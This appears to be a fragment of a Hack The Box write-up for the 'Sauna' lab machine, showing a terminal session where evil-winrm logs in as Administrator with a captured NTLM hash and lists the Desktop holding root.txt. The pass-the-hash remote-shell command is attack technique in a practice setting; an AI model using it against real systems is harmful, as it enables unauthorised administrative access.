 ┌──(zetsu㉿linux)-[~/htb/machines/Sauna]
└─$ evil-winrm -i "10.129.95.180" -u "Administrator" -H "823452073d75b9d1cf70ebdf86c7f98e"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls ..\Desktop
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 8/1/2024 12:42 AM 34 root.txt